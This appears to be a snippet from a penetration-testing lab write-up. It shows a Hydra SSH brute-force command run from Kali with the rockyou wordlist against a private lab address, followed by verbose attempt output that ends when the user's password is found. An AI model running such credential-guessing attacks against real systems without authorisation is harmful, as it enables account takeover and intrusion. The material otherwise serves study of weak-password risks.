 root@Kali:~/Desktop# hydra -l michael -P /usr/share/wordlists/rockyou.txt -vV 192.168.1.110 -t 4 ssh
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for il
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-06-17 07:57:48
[DATA] max 4 tasks per 1 server, overall 4 tasks, 14344399 login tries (l:1/p:14344399), ~3586100 tries per task
[DATA] attacking ssh://192.168.1.110:22/
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[INFO] Testing if password authentication is supported by ssh://michael@192.168.1.110:22
[INFO] Successful, password authentication is supported by ssh://192.168.1.110:22
[ATTEMPT] target 192.168.1.110 - login "michael" - pass "123456" - 1 of 14344399 [child 0] (0/0)
[ATTEMPT] target 192.168.1.110 - login "michael" - pass "12345" - 2 of 14344399 [child 1] (0/0)
[ATTEMPT] target 192.168.1.110 - login "michael" - pass "123456789" - 3 of 14344399 [child 2] (0/0)
[ATTEMPT] target 192.168.1.110 - login "michael" - pass "password" - 4 of 14344399 [child 3] (0/0)
[ATTEMPT] target 192.168.1.110 - login "michael" - pass "iloveyou" - 5 of 14344399 [child 0] (0/0)
[ATTEMPT] target 192.168.1.110 - login "michael" - pass "princess" - 6 of 14344399 [child 1] (0/0)
[ATTEMPT] target 192.168.1.110 - login "michael" - pass "1234567" - 7 of 14344399 [child 2] (0/0)
[ATTEMPT] target 192.168.1.110 - login "michael" - pass "rockyou" - 8 of 14344399 [child 3] (0/0)
[ATTEMPT] target 192.168.1.110 - login "michael" - pass "12345678" - 9 of 14344399 [child 3] (0/0)
[ATTEMPT] target 192.168.1.110 - login "michael" - pass "abc123" - 10 of 14344399 [child 0] (0/0)
[ATTEMPT] target 192.168.1.110 - login "michael" - pass "nicole" - 11 of 14344399 [child 1] (0/0)
[ATTEMPT] target 192.168.1.110 - login "michael" - pass "daniel" - 12 of 14344399 [child 2] (0/0)
[ATTEMPT] target 192.168.1.110 - login "michael" - pass "babygirl" - 13 of 14344399 [child 3] (0/0)
[ATTEMPT] target 192.168.1.110 - login "michael" - pass "monkey" - 14 of 14344399 [child 0] (0/0)
[ATTEMPT] target 192.168.1.110 - login "michael" - pass "lovely" - 15 of 14344399 [child 1] (0/0)
[ATTEMPT] target 192.168.1.110 - login "michael" - pass "jessica" - 16 of 14344399 [child 2] (0/0)
[ATTEMPT] target 192.168.1.110 - login "michael" - pass "654321" - 17 of 14344399 [child 3] (0/0)
[ATTEMPT] target 192.168.1.110 - login "michael" - pass "michael" - 18 of 14344399 [child 2] (0/0)
[ATTEMPT] target 192.168.1.110 - login "michael" - pass "ashley" - 19 of 14344399 [child 0] (0/0)
[ATTEMPT] target 192.168.1.110 - login "michael" - pass "qwerty" - 20 of 14344399 [child 1] (0/0)
[22][ssh] host: 192.168.1.110 login: michael password: michael
[STATUS] attack finished for 192.168.1.110 (waiting for children to complete tests)